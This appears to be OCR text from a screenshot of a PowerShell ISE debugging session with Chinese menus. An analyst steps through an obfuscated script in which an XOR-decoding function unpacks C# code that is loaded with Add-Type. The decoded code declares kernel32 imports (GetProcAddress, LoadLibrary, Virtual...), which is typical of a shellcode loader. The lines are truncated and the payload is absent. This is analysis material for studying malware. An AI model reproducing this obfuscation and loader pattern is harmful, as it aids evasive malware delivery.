 管理员: Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 [只读] 1.ps1 [只读]
1 function y171e {
2 param($z4627)$k58be9='a57157c';
3 $yce74a='';
4 for ($i=0; $i -lt $z4627.length;$i+=2){
5 $vc2775=[convert]::ToByte($z4627.Substring($i,2),16);
6 $yce74a+=[char]($vc2775 -bxor $k58be9[($i/2)%$k58be9.length]);
7 }
8 return $yce74a;
9 }
10 $z24c573 =
11 $z24c5732 =
12 echo $z24c5732
13 Add-Type -TypeDefinition $z24c5732;
es;using System.Diagnostics;using System.IO;using System.Net;
ocAddress")]public static extern IntPtr v779b(IntPtr x8d356,string v7be73);[DllImport("kernel32",EntryPoint="LoadLibrary")]public static extern IntPtr e6656d9(string zc6ea);[DllImport("kernel32",EntryPoint="Virtual
PS C:\Windows\system32> C:\Users\demon\Desktop\1.ps1
命中 “C:\Users\demon\Desktop\1.ps1:12”上的行断点
[DBG]: PS C:\Windows\system32>> echo $z24c5732
using System;using System.Runtime.InteropServices;using System.Diagnostics;using System.IO;using System.Net;
public class yba2983{[DllImport("kernel32",EntryPoint="GetProcAddress")]public static extern IntPtr v779b(IntPtr x8d356,string v7be73);[DllImport("kernel32",EntryPoint="LoadLibrary")]public static extern Int
[DBG]: PS C:\Windows\system32>>